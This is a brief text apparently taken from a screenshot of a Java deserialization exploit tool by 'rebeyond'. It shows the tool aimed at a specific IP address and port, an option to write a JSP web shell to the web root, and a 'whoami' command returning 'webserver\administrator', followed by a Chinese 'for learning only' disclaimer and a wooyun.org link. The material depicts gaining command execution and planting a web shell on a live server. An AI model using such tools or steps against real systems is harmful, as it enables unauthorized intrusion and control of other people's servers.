 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.49.98.253:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
webserver\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org